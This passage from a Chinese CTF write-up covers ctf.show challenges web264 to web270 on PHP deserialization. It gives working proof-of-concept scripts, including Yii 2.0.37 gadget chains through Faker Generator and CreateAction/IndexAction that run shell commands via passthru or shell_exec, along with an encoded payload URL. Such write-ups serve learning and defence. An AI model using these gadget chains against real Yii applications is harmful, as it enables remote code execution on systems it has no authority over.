
然后我们再去访问check.php来触发反序列化,从而写入我们的恶意语句。最后访问/log-test.php来利用。
踩了一些小坑,耗了一些时间:
1.文件位置搞错了,一直以为是/inc/下。
2.文件名搞错了,忘记了前面有个log-拼接。
web264
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| <?php
error_reporting(0);
session_start();
class message{
public $from;
public $msg;
public $to;
public $token='user';
public function __construct($f,$m,$t){
$this->from = $f;
$this->msg = $m;
$this->to = $t;
}
}
$f = $_GET['f'];
$m = $_GET['m'];
$t = $_GET['t'];
if(isset($f) && isset($m) && isset($t)){
$msg = new message($f,$m,$t);
$umsg = str_replace('fuck', 'loveU', serialize($msg));
$_SESSION['msg']=base64_encode($umsg);
echo 'Your message has been sent';
}
highlight_file(__FILE__);
|
和262不同的是,这里是$_SESSION['msg']=base64_encode($umsg);然后message.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| <?php
session_start();
highlight_file(__FILE__);
include('flag.php');
class message{
public $from;
public $msg;
public $to;
public $token='user';
public function __construct($f,$m,$t){
$this->from = $f;
$this->msg = $m;
$this->to = $t;
}
}
if(isset($_COOKIE['msg'])){
$msg = unserialize(base64_decode($_SESSION['msg']));
if($msg->token=='admin'){
echo $flag;
}
}
|
就多了一个isset($_COOKIE['msg']),我们发包的时候,在cookie那里添一个msg字段即可。思路和262是一致的。
web265
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| <?php
error_reporting(0);
include('flag.php');
highlight_file(__FILE__);
class ctfshowAdmin{
public $token;
public $password;
public function __construct($t,$p){
$this->token=$t;
$this->password = $p;
}
public function login(){
return $this->token===$this->password;
}
}
$ctfshow = unserialize($_GET['ctfshow']);
$ctfshow->token=md5(mt_rand());
if($ctfshow->login()){
echo $flag;
}
|
这里得保证$this->token===$this->password才能给flag,并且这里是===强比较。所以我们可以采用引用的方式。让this->password引用this->token。
构造POC:
1
2
3
4
5
6
7
8
9
10
11
12
13
| <?php
class ctfshowAdmin{
public $token;
public $password;
public function __construct()
{
$this->password = &$this->token;
}
}
$a=new ctfshowAdmin();
echo serialize($a);
?>
|
最后传过去即可https://56706036-2f7c-4ad3-943b-d468b3495b7d.challenge.ctf.show/?ctfshow=O:12:%22ctfshowAdmin%22:2:{s:5:%22token%22;N;s:8:%22password%22;R:2;}
web266
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| <?php
highlight_file(__FILE__);
include('flag.php');
$cs = file_get_contents('php://input');
class ctfshow{
public $username='xxxxxx';
public $password='xxxxxx';
public function __construct($u,$p){
$this->username=$u;
$this->password=$p;
}
public function login(){
return $this->username===$this->password;
}
public function __toString(){
return $this->username;
}
public function __destruct(){
global $flag;
echo $flag;
}
}
$ctfshowo=@unserialize($cs);
if(preg_match('/ctfshow/', $cs)){
throw new Exception("Error $ctfshowo",1);
}
|
preg_match('/ctfshow/', $cs),这里没有/i,其实是可以大小写绕过去的。然后这里$cs = file_get_contents('php://input');
$cs的值可以由post数据体来传。
web267
后面开始涉及到一些框架的反序列化了。先复现收集吧。
这个题目考察的是yii 2.0.37版本下反序列化,站在上帝视角看感觉不是特别复杂,但如果从0开始没任何提示的情况下挖掘,很麻烦。
目前这个阶段先多尝试复现吧:function\s(\w)+?\(\)+(.|\s)+?call_user_func
ctrl+shift+f可以直接对文件夹进行全局搜索。这里的思路就是找那些魔法函数,比如__destruct()。但是这里能找到很多,这种我感觉就是没办法,一个一个去看吧。
这里BatchQueryResult类下有一个__destruct():
1
2
3
4
5
| public function __destruct()
{
$this->reset();
}
|
跟进reset():
1
2
3
4
5
6
7
8
9
10
| public function reset()
{
if ($this->_dataReader !== null) {
$this->_dataReader->close();
}
$this->_dataReader = null;
$this->_batch = null;
$this->_value = null;
$this->_key = null;
}
|
到这里似乎利用就断开了,因为这里的close()没啥利用价值。但是可以另辟蹊径:让一个类去调用一个不存在的方法,就会调用这个类的__call,那如果这个__call有可以利用的点呢?于是全局搜索一下__call:,这里是找的Generator类下的call:
1
2
3
4
| public function __call($method, $attributes)
{
return $this->format($method, $attributes);
}
|
再跟进format:
1
2
3
4
5
| public function format($formatter, $arguments = array())
{
return call_user_func_array($this->getFormatter($formatter), $arguments);
}
|
会调用 call_user_func_array,再继续跟进getFormatter:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| public function getFormatter($formatter)
{
if (isset($this->formatters[$formatter])) {
return $this->formatters[$formatter];
}
foreach ($this->providers as $provider) {
if (method_exists($provider, $formatter)) {
$this->formatters[$formatter] = array($provider, $formatter);
return $this->formatters[$formatter];
}
}
throw new \InvalidArgumentException(sprintf('Unknown formatter "%s"', $formatter));
}
|
会返回 return $this->formatters[$formatter];,而formatters[$formatter]的值是可控的,但是到这里还有一个问题,那就是只能调用PHP内无参的一些函数,这样很难RCE,所以这里又一个很棒的想法,这个yii的项目代码里面是否有一个无参数的函数,它能去调用带参数的命令执行相关的函数呢?,如果刚好这个函数是call_user_func,并且两个参数可控呢。当然这只是一个想法,可以用正则去匹配一下:function\s(\w)+?\(\)+(.|\s)+?call_user_func,发现CreateAction类的run方式可以:
1
2
3
4
5
6
| public function run()
{
if ($this->checkAccess) {
call_user_func($this->checkAccess, $this->id);
}
}
|
这里的checkAccess和id都是可控的,所以完整的利用链就形成了:
BatchQueryResult的destruct方法-> class Generator 的 call方法 ->CreateAction ->run方法
对应的poc:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| <?php
namespace yii\db{
use Faker\Generator;
class BatchQueryResult
{
private $_dataReader;
public function __construct()
{
$this->_dataReader = new Generator();
}
}
}
namespace Faker
{
use yii\rest\CreateAction;
class Generator
{
protected $formatters;
public function __construct()
{
$this->formatters['close'] = [new CreateAction(),'run'];
}
}
}
namespace yii\rest
{
class CreateAction
{
public $checkAccess;
public $id;
public function __construct()
{
$this->checkAccess = "passthru";
$this->id="tac /flag";
}
}
}
namespace {
use yii\db\BatchQueryResult;
$a=new BatchQueryResult();
echo base64_encode(serialize($a));
}
|
然后根据题目提供给的后门(传参点),把base64字符串传过去即可。
https://e5666171-d8af-4152-9b7b-c7cd84339162.challenge.ctf.show/index.php?r=backdoor/shell&code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKgBmb3JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2UiO2E6Mjp7aTowO086MjE6InlpaVxyZXN0XENyZWF0ZUFjdGlvbiI6Mjp7czoxMToiY2hlY2tBY2Nlc3MiO3M6ODoicGFzc3RocnUiO3M6MjoiaWQiO3M6OToidGFjIC9mbGFnIjt9aToxO3M6MzoicnVuIjt9fX19
这里system好像用不了,换成对应的passthru、shell_exec、exec。
web268
这个题目用上面的那个链子打不通了,很显然是过滤了一些东西。但是换个链子就行了,这里替换的是最开始__destruct的触发方式,可以看到还有一种RunProcess类:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| public function __destruct()
{
$this->stopProcess();
}
public function stopProcess()
{
foreach (array_reverse($this->processes) as $process) {
if (!$process->isRunning()) {
continue;
}
$this->output->debug('[RunProcess] Stopping ' . $process->getCommandLine());
$process->stop();
}
$this->processes = [];
}
|
$process->isRunning()这里只要把$this->process=[new Generator()],调用一个不存在的isRunning方法,就可以触发__call调用,后面的就都和第一条链子一样了。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
| <?php
namespace Codeception\Extension{
use Faker\Generator;
class RunProcess{
private $processes;
public function __construct()
{
$this->processes = [new Generator()];
}
}
}
namespace Faker
{
use yii\rest\CreateAction;
class Generator
{
protected $formatters;
public function __construct()
{
$this->formatters['isRunning'] = [new CreateAction(),'run'];
}
}
}
namespace yii\rest
{
class CreateAction
{
public $checkAccess;
public $id;
public function __construct()
{
$this->checkAccess = "shell_exec";
$this->id="cp /f* 6.txt";
}
}
}
namespace {
use Codeception\Extension\RunProcess;
use Faker\Generator;
$a=new RunProcess();
echo base64_encode(serialize($a));
}
|
注意:
1.其实可以发现大同小异,后面一部分的利用是相似的,都是通过触发 class Generator 的 call方法 ->CreateAction ->run方法,就前面的__destruct有区别,看触发的方式。
2.另外就是最后的命令执行那里,通过尝试发现ls这个命令似乎是不行的。所以这里另辟蹊径,换了一个cp命令来绕过。
web269
上一个链的POC又不行了,换了一个POC:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
| <?php
namespace yii\rest{
class CreateAction{
public $checkAccess;
public $id;
public function __construct(){
$this->checkAccess = 'passthru';
$this->id = 'tac /fla*';
}
}
}
namespace Faker{
use yii\rest\CreateAction;
class Generator{
protected $formatters;
public function __construct(){
$this->formatters['render'] = [new CreateAction(), 'run'];
}
}
}
namespace phpDocumentor\Reflection\DocBlock\Tags{
use Faker\Generator;
class See{
protected $description;
public function __construct()
{
$this->description = new Generator();
}
}
}
namespace{
use phpDocumentor\Reflection\DocBlock\Tags\See;
class Swift_KeyCache_DiskKeyCache{
private $keys = [];
private $path;
public function __construct()
{
$this->path = new See;
$this->keys = array(
"axin"=>array("is"=>"handsome")
);
}
}
echo base64_encode(serialize(new Swift_KeyCache_DiskKeyCache()));
}
?>
|
这个POC其实从调用__call开始之后的都是一样的链子和思路。就是前面怎么去调用__call的有一些不一样而已,这里是利用另外一个魔法函数__toString去触发的,我们顺着来看:
class Swift_KeyCache_DiskKeyCache类的desturct函数:
1
2
3
4
5
6
| public function __destruct()
{
foreach ($this->keys as $nsKey => $null) {
$this->clearAll($nsKey);
}
}
|
那这里的keys是可控的,那么$nsKey也是可控的,就是keys的健名,那这里的$null其实就是起一个占位符的作用,这里也没有获取键名对应的值。我们跟进clearAll看下:
1
2
3
4
5
6
7
8
9
10
11
12
| public function clearAll($nsKey)
{
if (array_key_exists($nsKey, $this->keys)) {
foreach ($this->keys[$nsKey] as $itemKey => $null) {
$this->clearKey($nsKey, $itemKey);
}
if (is_dir($this->path.'/'.$nsKey)) {
rmdir($this->path.'/'.$nsKey);
}
unset($this->keys[$nsKey]);
}
}
|
foreach ($this->keys[$nsKey] as $itemKey => $null) ,为了满足这里,我们其实可以数组里面套个数组,比如keys=array("my"=>array("1"=>"hello")),然后就会进入到clearKey:
1
2
3
4
5
6
7
| public function clearKey($nsKey, $itemKey)
{
if ($this->hasKey($nsKey, $itemKey)) {
$this->freeHandle($nsKey, $itemKey);
unlink($this->path.'/'.$nsKey.'/'.$itemKey);
}
}
|
这里两个参数都是可控的,我们可以跟进一下hasKey:
1
2
3
4
| public function hasKey($nsKey, $itemKey)
{
return is_file($this->path.'/'.$nsKey.'/'.$itemKey);
}
|
这里的path也是可控的,但是我们这里前面赋值的nsKey代入为my,itemKey为1,那很显然is_file返回为false。
所以我认为这里根本就不会进入到unlink那里,而是前面的cleaAll函数的:
1
2
3
| if (is_dir($this->path.'/'.$nsKey)) {
rmdir($this->path.'/'.$nsKey);
}
|
这个地方,我们只要把this-path赋值为class See,就可以触发该类的to_String,就会到:
1
2
3
4
| public function __toString() : string
{
return $this->refers . ($this->description ? ' ' . $this->description->render() : '');
}
|
而这里的description是可控的,后面有一个调用render的过程,那只要我们让$this->description赋值为Generator类,就可以触发__call函数调用,就可以和之前分析的,后面的链子接起来了。
web270
上面的这个poc又又又失效了,再换一个POC:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| <?php
namespace yii\rest{
class IndexAction{
public $checkAccess;
public $id;
public function __construct(){
$this->checkAccess = 'shell_exec';
$this->id = 'cat /fla* >1.txt';
}
}
}
namespace yii\db{
use yii\web\DbSession;
class BatchQueryResult
{
private $_dataReader;
public function __construct(){
$this->_dataReader=new DbSession();
}
}
}
namespace yii\web{
use yii\rest\IndexAction;
class DbSession
{
public $writeCallback;
public function __construct(){
$a=new IndexAction();
$this->writeCallback=[$a,'run'];
}
}
}
namespace{
use yii\db\BatchQueryResult;
echo base64_encode(serialize(new BatchQueryResult()));
}
|
这条链子前面和之前也是有点不一样,前面是利用触发__call函数来去调用IndexAction的run,这里是直接利用DbSession本身存在的close函数来去调用:
1
2
3
4
5
6
7
8
| public function close()
{
if ($this->getIsActive()) {
$this->fields = $this->composeFields();
YII_DEBUG ? session_write_close() : @session_write_close();
}
}
|
跟进这个composeFields:
1
2
3
4
5
6
7
8
9
10
11
| protected function composeFields($id = null, $data = null)
{
$fields = $this->writeCallback ? call_user_func($this->writeCallback, $this) : [];
if ($id !== null) {
$fields['id'] = $id;
}
if ($data !== null) {
$fields['data'] = $data;
}
return $fields;
}
|
这里的writeCallback是可控的。会触发call_user_func($this->writeCallback,)的调用,